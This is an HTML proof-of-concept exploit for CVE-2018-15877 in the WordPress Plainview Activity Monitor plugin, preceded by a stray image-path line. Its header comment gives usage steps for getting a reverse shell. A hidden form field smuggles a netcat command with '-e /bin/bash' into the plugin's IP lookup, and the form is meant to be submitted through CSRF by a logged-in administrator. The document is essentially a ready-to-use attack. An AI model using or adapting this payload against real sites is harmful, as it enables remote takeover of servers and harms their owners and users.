 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools"
method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
~